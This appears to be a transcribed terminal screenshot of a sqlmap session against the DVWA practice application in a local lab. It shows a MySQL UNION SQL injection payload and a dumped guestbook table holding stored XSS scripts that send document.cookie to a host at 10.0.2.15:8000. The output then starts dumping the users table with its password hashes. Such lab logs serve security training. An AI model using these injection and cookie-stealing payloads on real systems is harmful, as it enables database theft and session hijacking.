 1 2 3 4 12:04
mutex@kali: ~/Desktop
Session Actions Edit View Help
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×71706b7071,0×58766d6352516a76516e5851784257586669577242535063796d644e695a4a68636d59794462
4f57,0×7176627671),NULL#&Submit=Submit
---
[12:04:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[12:04:16] [INFO] fetching tables for database: 'dvwa'
[12:04:16] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[12:04:16] [WARNING] reflective value(s) found and filtering out
[12:04:16] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[4 entries]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
| 2 | XSS | <script> new Image().src="http://10.0.2.15:8000/?c="+document.cookie;</script> |
| 3 | XSS | <script> new Image().src="http://10.0.2.15:8000/?c="+document.cookie;</script> |
| 4 | XSS | <script> new Image().src="http://10.0.2.15:8000/?c="+document.cookie;</script> |
[12:04:16] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/mutex/.local/share/sqlmap/output/10.0.2.3/dump/dvwa/guestbook.csv'
[12:04:16] [INFO] fetching columns for table 'users' in database 'dvwa'
[12:04:16] [INFO] fetching entries for table 'users' in database 'dvwa'
[12:04:16] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]